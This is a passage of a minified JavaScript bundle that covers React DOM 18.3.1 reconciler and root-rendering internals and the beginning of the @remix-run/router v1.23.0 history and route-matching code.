s=r.queue;s!==null&&(s.pending=null),r=r.next}gl=!1}if(Ut=0,ee=G=B=null,Wn=!1,or=0,ta.current=null,n===null||n.return===null){Z=1,dr=t,X=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=re,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var u=c,f=o,d=f.tag;if(!(f.mode&1)&&(d===0||d===11||d===15)){var x=f.alternate;x?(f.updateQueue=x.updateQueue,f.memoizedState=x.memoizedState,f.lanes=x.lanes):(f.updateQueue=null,f.memoizedState=null)}var v=uo(a);if(v!==null){v.flags&=-257,po(v,a,o,i,t),v.mode&1&&co(i,u,t),t=v,c=u;var y=t.updateQueue;if(y===null){var j=new Set;j.add(c),t.updateQueue=j}else y.add(c);break e}else{if(!(t&1)){co(i,u,t),ia();break e}c=Error(w(426))}}else if(A&&o.mode&1){var S=uo(a);if(S!==null){!(S.flags&65536)&&(S.flags|=256),po(S,a,o,i,t),$i(vn(c,o));break e}}i=c=vn(c,o),Z!==4&&(Z=2),Kn===null?Kn=[i]:Kn.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var m=wu(i,c,t);ro(i,m);break e;case 1:o=c;var p=i.type,h=i.stateNode;if(!(i.flags&128)&&(typeof p.getDerivedStateFromError=="function"||h!==null&&typeof h.componentDidCatch=="function"&&(gt===null||!gt.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t;var g=Nu(i,o,t);ro(i,g);break e}}i=i.return}while(i!==null)}Au(n)}catch(k){t=k,X===n&&n!==null&&(X=n=n.return);continue}break}while(!0)}function Uu(){var e=yl.current;return yl.current=vl,e===null?vl:e}function ia(){(Z===0||Z===3||Z===2)&&(Z=4),te===null||!($t&268435455)&&!(Il&268435455)||ot(te,re)}function Nl(e,t){var n=I;I|=2;var r=Uu();(te!==e||re!==t)&&(Ke=null,Ot(e,t));do try{Em();break}catch(s){Fu(e,s)}while(!0);if(Hi(),I=n,yl.current=r,X!==null)throw Error(w(261));return te=null,re=0,Z}function Em(){for(;X!==null;)$u(X)}function Pm(){for(;X!==null&&!Jd();)$u(X)}function $u(e){var t=Bu(e.alternate,e,we);e.memoizedProps=e.pendingProps,t===null?Au(e):X=t,ta.current=null}function Au(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=wm(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Z=6,X=null;return}}else if(n=jm(n,t,we),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);Z===0&&(Z=5)}function Mt(e,t,n){var r=D,s=Le.transition;try{Le.transition=null,D=1,_m(e,t,n,r)}finally{Le.transition=s,D=r}return null}function _m(e,t,n,r){do pn();while(ut!==null);if(I&6)throw Error(w(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(cp(e,i),e===te&&(X=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||$r||($r=!0,Vu(rl,function(){return pn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Le.transition,Le.transition=null;var a=D;D=1;var o=I;I|=4,ta.current=null,km(e,n),Ou(n,e),Xp(Bs),sl=!!Hs,Bs=Hs=null,e.current=n,Sm(n),ep(),I=o,D=a,Le.transition=i}else e.current=n;if($r&&($r=!1,ut=e,wl=s),i=e.pendingLanes,i===0&&(gt=null),rp(n.stateNode),ye(e,q()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(jl)throw jl=!1,e=ci,ci=null,e;return wl&1&&e.tag!==0&&pn(),i=e.pendingLanes,i&1?e===ui?qn++:(qn=0,ui=e):qn=0,Ct(),null}function pn(){if(ut!==null){var e=wc(wl),t=Le.transition,n=D;try{if(Le.transition=null,D=16>e?16:e,ut===null)var r=!1;else{if(e=ut,ut=null,wl=0,I&6)throw Error(w(331));var s=I;for(I|=4,C=e.current;C!==null;){var i=C,a=i.child;if(C.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var u=o[c];for(C=u;C!==null;){var f=C;switch(f.tag){case 0:case 11:case 15:Qn(8,f,i)}var d=f.child;if(d!==null)d.return=f,C=d;else for(;C!==null;){f=C;var x=f.sibling,v=f.return;if(zu(f),f===u){C=null;break}if(x!==null){x.return=v,C=x;break}C=v}}}var y=i.alternate;if(y!==null){var j=y.child;if(j!==null){y.child=null;do{var S=j.sibling;j.sibling=null,j=S}while(j!==null)}}C=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,C=a;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Qn(9,i,i.return)}var m=i.sibling;if(m!==null){m.return=i.return,C=m;break e}C=i.return}}var p=e.current;for(C=p;C!==null;){a=C;var h=a.child;if(a.subtreeFlags&2064&&h!==null)h.return=a,C=h;else e:for(a=p;C!==null;){if(o=C,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Ol(9,o)}}catch(k){W(o,o.return,k)}if(o===a){C=null;break e}var g=o.sibling;if(g!==null){g.return=o.return,C=g;break e}C=o.return}}if(I=s,Ct(),Ve&&typeof Ve.onPostCommitFiberRoot=="function")try{Ve.onPostCommitFiberRoot(El,e)}catch{}r=!0}return r}finally{D=n,Le.transition=t}}return!1}function bo(e,t,n){t=vn(n,t),t=wu(e,t,1),e=xt(e,t,1),t=de(),e!==null&&(gr(e,1,t),ye(e,t))}function W(e,t,n){if(e.tag===3)bo(e,e,n);else for(;t!==null;){if(t.tag===3){bo(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(gt===null||!gt.has(r))){e=vn(n,e),e=Nu(t,e,1),t=xt(t,e,1),e=de(),t!==null&&(gr(t,1,e),ye(t,e));break}}t=t.return}}function Lm(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=de(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(Z===4||Z===3&&(re&130023424)===re&&500>q()-ra?Ot(e,0):na|=n),ye(e,t)}function Hu(e,t){t===0&&(e.mode&1?(t=Lr,Lr<<=1,!(Lr&130023424)&&(Lr=4194304)):t=1);var n=de();e=et(e,t),e!==null&&(gr(e,t,n),ye(e,n))}function Mm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Hu(e,n)}function zm(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(t),Hu(e,n)}var Bu;Bu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ge.current)xe=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return xe=!1,ym(e,t,n);xe=!!(e.flags&131072)}else xe=!1,A&&t.flags&1048576&&Kc(t,pl,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Yr(e,t),e=t.pendingProps;var s=hn(t,ce.current);dn(t,n),s=Yi(null,t,r,e,s,n);var i=Gi();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ve(r)?(i=!0,ul(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,Wi(t),s.updater=Rl,t.stateNode=s,s._reactInternals=t,Zs(t,r,e,n),t=ti(null,t,r,!0,i,n)):(t.tag=0,A&&i&&Fi(t),ue(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Yr(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=Rm(r),e=Oe(r,e),s){case 0:t=ei(null,t,r,e,n);break e;case 1:t=fo(null,t,r,e,n);break e;case 11:t=mo(null,t,r,e,n);break e;case 14:t=ho(null,t,r,Oe(r.type,e),n);break e}throw Error(w(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Oe(r,s),ei(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Oe(r,s),fo(e,t,r,s,n);case 3:e:{if(Cu(t),e===null)throw Error(w(387));r=t.pendingProps,i=t.memoizedState,s=i.element,Jc(e,t),fl(t,r,null,n);var a=t.memoizedState;if(r=a.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=vn(Error(w(423)),t),t=xo(e,t,r,n,s);break e}else if(r!==s){s=vn(Error(w(424)),t),t=xo(e,t,r,n,s);break e}else for(Ne=ft(t.stateNode.containerInfo.firstChild),ke=t,A=!0,De=null,n=Gc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(fn(),r===s){t=tt(e,t,n);break e}ue(e,t,r,n)}t=t.child}return t;case 5:return eu(t),e===null&&Xs(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,a=s.children,Vs(r,s)?a=null:i!==null&&Vs(r,i)&&(t.flags|=32),bu(e,t),ue(e,t,a,n),t.child;case 6:return e===null&&Xs(t),null;case 13:return Eu(e,t,n);case 4:return Qi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=xn(t,null,r,n):ue(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Oe(r,s),mo(e,t,r,s,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,a=s.value,F(ml,r._currentValue),r._currentValue=a,i!==null)if($e(i.value,a)){if(i.children===s.children&&!ge.current){t=tt(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===r){if(i.tag===1){c=Ge(-1,n&-n),c.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var f=u.pending;f===null?c.next=c:(c.next=f.next,f.next=c),u.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),Ys(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(w(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),Ys(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}ue(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,dn(t,n),s=Me(s),r=r(s),t.flags|=1,ue(e,t,r,n),t.child;case 14:return r=t.type,s=Oe(r,t.pendingProps),s=Oe(r.type,s),ho(e,t,r,s,n);case 15:return ku(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Oe(r,s),Yr(e,t),t.tag=1,ve(r)?(e=!0,ul(t)):e=!1,dn(t,n),ju(t,r,s),Zs(t,r,s,n),ti(null,t,r,!0,e,n);case 19:return Pu(e,t,n);case 22:return Su(e,t,n)}throw Error(w(156,t.tag))};function Vu(e,t){return gc(e,t)}function Tm(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function _e(e,t,n,r){return new Tm(e,t,n,r)}function aa(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Rm(e){if(typeof e=="function")return aa(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Ci)return 11;if(e===Ei)return 14}return 2}function yt(e,t){var n=e.alternate;return n===null?(n=_e(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Jr(e,t,n,r,s,i){var a=2;if(r=e,typeof e=="function")aa(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case Xt:return It(n.children,s,i,t);case bi:a=8,s|=8;break;case Ns:return e=_e(12,n,t,s|2),e.elementType=Ns,e.lanes=i,e;case ks:return e=_e(13,n,t,s),e.elementType=ks,e.lanes=i,e;case Ss:return e=_e(19,n,t,s),e.elementType=Ss,e.lanes=i,e;case ec:return Dl(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Zo:a=10;break e;case Jo:a=9;break e;case Ci:a=11;break e;case Ei:a=14;break e;case st:a=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=_e(a,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function It(e,t,n,r){return e=_e(7,e,r,t),e.lanes=n,e}function Dl(e,t,n,r){return e=_e(22,e,r,t),e.elementType=ec,e.lanes=n,e.stateNode={isHidden:!1},e}function vs(e,t,n){return e=_e(6,e,null,t),e.lanes=n,e}function ys(e,t,n){return t=_e(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Om(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Jl(0),this.expirationTimes=Jl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Jl(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function oa(e,t,n,r,s,i,a,o,c){return e=new Om(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=_e(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Wi(i),e}function Im(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:qt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Wu(e){if(!e)return kt;e=e._reactInternals;e:{if(Wt(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ve(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var n=e.type;if(ve(n))return Wc(e,n,t)}return t}function Qu(e,t,n,r,s,i,a,o,c){return e=oa(n,r,!0,e,s,i,a,o,c),e.context=Wu(null),n=e.current,r=de(),s=vt(n),i=Ge(r,s),i.callback=t??null,xt(n,i,s),e.current.lanes=s,gr(e,s,r),ye(e,r),e}function Fl(e,t,n,r){var s=t.current,i=de(),a=vt(s);return n=Wu(n),t.context===null?t.context=n:t.pendingContext=n,t=Ge(i,a),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=xt(s,t,a),e!==null&&(Ue(e,s,a,i),Kr(e,s,a)),a}function kl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Co(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function ca(e,t){Co(e,t),(e=e.alternate)&&Co(e,t)}function Dm(){return null}var Ku=typeof reportError=="function"?reportError:function(e){console.error(e)};function ua(e){this._internalRoot=e}Ul.prototype.render=ua.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));Fl(e,t,null,null)};Ul.prototype.unmount=ua.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;At(function(){Fl(null,e,null,null)}),t[Je]=null}};function Ul(e){this._internalRoot=e}Ul.prototype.unstable_scheduleHydration=function(e){if(e){var t=Sc();e={blockedOn:null,target:e,priority:t};for(var n=0;n<at.length&&t!==0&&t<at[n].priority;n++);at.splice(n,0,e),n===0&&Cc(e)}};function da(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function $l(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Eo(){}function Fm(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var u=kl(a);i.call(u)}}var a=Qu(t,r,e,0,null,!1,!1,"",Eo);return e._reactRootContainer=a,e[Je]=a.current,rr(e.nodeType===8?e.parentNode:e),At(),a}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var o=r;r=function(){var u=kl(c);o.call(u)}}var c=oa(e,0,!1,null,null,!1,!1,"",Eo);return e._reactRootContainer=c,e[Je]=c.current,rr(e.nodeType===8?e.parentNode:e),At(function(){Fl(t,c,n,r)}),c}function Al(e,t,n,r,s){var i=n._reactRootContainer;if(i){var a=i;if(typeof s=="function"){var o=s;s=function(){var c=kl(a);o.call(c)}}Fl(t,a,e,s)}else a=Fm(n,t,e,s,r);return kl(a)}Nc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Fn(t.pendingLanes);n!==0&&(Li(t,n|1),ye(t,q()),!(I&6)&&(yn=q()+500,Ct()))}break;case 13:At(function(){var r=et(e,1);if(r!==null){var s=de();Ue(r,e,1,s)}}),ca(e,1)}};Mi=function(e){if(e.tag===13){var t=et(e,134217728);if(t!==null){var n=de();Ue(t,e,134217728,n)}ca(e,134217728)}};kc=function(e){if(e.tag===13){var t=vt(e),n=et(e,t);if(n!==null){var r=de();Ue(n,e,t,r)}ca(e,t)}};Sc=function(){return D};bc=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Rs=function(e,t,n){switch(t){case"input":if(Es(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=Ml(r);if(!s)throw Error(w(90));nc(r),Es(r,s)}}}break;case"textarea":lc(e,n);break;case"select":t=n.value,t!=null&&an(e,!!n.multiple,t,!1)}};dc=la;pc=At;var Um={usingClientEntryPoint:!1,Events:[yr,Jt,Ml,cc,uc,la]},Tn={findFiberByHostInstance:zt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},$m={bundleType:Tn.bundleType,version:Tn.version,rendererPackageName:Tn.rendererPackageName,rendererConfig:Tn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:nt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=fc(e),e===null?null:e.stateNode},findFiberByHostInstance:Tn.findFiberByHostInstance||Dm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ar=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ar.isDisabled&&Ar.supportsFiber)try{El=Ar.inject($m),Ve=Ar}catch{}}be.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Um;be.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!da(t))throw Error(w(200));return Im(e,t,null,n)};be.createRoot=function(e,t){if(!da(e))throw Error(w(299));var n=!1,r="",s=Ku;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=oa(e,1,!1,null,null,n,!1,r,s),e[Je]=t.current,rr(e.nodeType===8?e.parentNode:e),new ua(t)};be.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=fc(t),e=e===null?null:e.stateNode,e};be.flushSync=function(e){return At(e)};be.hydrate=function(e,t,n){if(!$l(t))throw Error(w(200));return Al(null,e,t,!0,n)};be.hydrateRoot=function(e,t,n){if(!da(e))throw Error(w(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",a=Ku;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=Qu(t,null,e,1,n??null,s,!1,i,a),e[Je]=t.current,rr(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Ul(t)};be.render=function(e,t,n){if(!$l(t))throw Error(w(200));return Al(null,e,t,!1,n)};be.unmountComponentAtNode=function(e){if(!$l(e))throw Error(w(40));return e._reactRootContainer?(At(function(){Al(null,null,e,!1,function(){e._reactRootContainer=null,e[Je]=null})}),!0):!1};be.unstable_batchedUpdates=la;be.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!$l(n))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Al(e,t,n,!1,r)};be.version="18.3.1-next-f1338f8080-20240426";function qu(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(qu)}catch(e){console.error(e)}}qu(),qo.exports=be;var Am=qo.exports,Xu,Po=Am;Xu=Po.createRoot,Po.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function pr(){return pr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},pr.apply(this,arguments)}var dt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(dt||(dt={}));const _o="popstate";function Hm(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:a,hash:o}=r.location;return mi("",{pathname:i,search:a,hash:o},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:Sl(s)}return Vm(t,n,null,e)}function Y(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Yu(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Bm(){return Math.random().toString(36).substr(2,8)}function Lo(e,t){return{usr:e.state,key:e.key,idx:t}}function mi(e,t,n,r){return n===void 0&&(n=null),pr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?kn(t):t,{state:n,key:t&&t.key||r||Bm()})}function Sl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function kn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Vm(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,a=s.history,o=dt.Pop,c=null,u=f();u==null&&(u=0,a.replaceState(pr({},a.state,{idx:u}),""));function f(){return(a.state||{idx:null}).idx}function d(){o=dt.Pop;let S=f(),m=S==null?null:S-u;u=S,c&&c({action:o,location:j.location,delta:m})}function x(S,m){o=dt.Push;let p=mi(j.location,S,m);u=f()+1;let h=Lo(p,u),g=j.createHref(p);try{a.pushState(h,"",g)}catch(k){if(k instanceof DOMException&&k.name==="DataCloneError")throw k;s.location.assign(g)}i&&c&&c({action:o,location:j.location,delta:1})}function v(S,m){o=dt.Replace;let p=mi(j.location,S,m);u=f();let h=Lo(p,u),g=j.createHref(p);a.replaceState(h,"",g),i&&c&&c({action:o,location:j.location,delta:0})}function y(S){let m=s.location.origin!=="null"?s.location.origin:s.location.href,p=typeof S=="string"?S:Sl(S);return p=p.replace(/ $/,"%20"),Y(m,"No window.location.(origin|href) available to create URL for href: "+p),new URL(p,m)}let j={get action(){return o},get location(){return e(s,a)},listen(S){if(c)throw new Error("A history only accepts one active listener");return s.addEventListener(_o,d),c=S,()=>{s.removeEventListener(_o,d),c=null}},createHref(S){return t(s,S)},createURL:y,encodeLocation(S){let m=y(S);return{pathname:m.pathname,search:m.search,hash:m.hash}},push:x,replace:v,go(S){return a.go(S)}};return j}var Mo;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Mo||(Mo={}));function Wm(e,t,n){return n===void 0&&(n="/"),Qm(e,t,n,!1)}function Qm(e,t,n,r){let s=typeof t=="string"?kn(t):t,i=pa(s.pathname||"/",n);if(i==null)return null;let a=Gu(e);Km(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let u=lh(i);o=nh(a[c],u,r)}return o}function Gu(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(Y(c.relativePath.startsWith(r),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(r.length));let u=jt([r,c.relativePath]),f=n.concat(c);i.children&&i.children.length>0&&(Y(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),Gu(i.children,t,f,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:eh(u,i.index),routesMeta:f})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))s(i,a);else for(let c of Zu(i.path))s(i,a,c)}),t}function Zu(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let a=Zu(r.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),s&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function Km(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:th(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const qm=/^:[\w-]+$/,Xm=3,Ym=2,Gm=1,Zm=10,Jm=-2,zo=e=>e==="*";function eh(e,t){let n=e.split("/"),r=n.length;return n.some(zo)&&(r+=Jm),t&&(r+=Ym),n.filter(s=>!zo(s)).reduce((s,i)=>s+(qm.test(i)?Xm:i===""?Gm:Zm),r)}function th(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function nh(e,t,n){let{routesMeta:r}=e,s={},i="/",a=[];for(let o=0;o<r.length;++o){let c=r[o],u=o===r.length-1,f=i==="/"?t:t.slice(i.length)||"/",d=To({path:c.relativePath,caseSensitive:c.caseSensitive,end:u},f),x=c.route;if(!d&&u&&n&&!r[r.length-1].route.index&&(d=To({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},f)),!d)return null;Object.assign(s,d.params),a.push({params:s,pathname:jt([i,d.pathname]),pathnameBase:oh(jt([i,d.pathnameBase])),route:x}),d.pathnameBase!=="/"&&(i=jt([i,d.pathnameBase]))}return a}function To(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=rh(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],a=i.replace(/(.)\/+$/,"$1"),o=s.slice(1);return{params:r.reduce((u,f,d)=>{let{paramName:x,isOptional:v}=f;if(x==="*"){let j=o[d]||"";a=i.slice(0,i.length-j.length).replace(/(.)\/+$/,"$1")}const y=o[d];return v&&!y?u[x]=void 0:u[x]=(y||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:a,pattern:e}}function rh(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Yu(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To 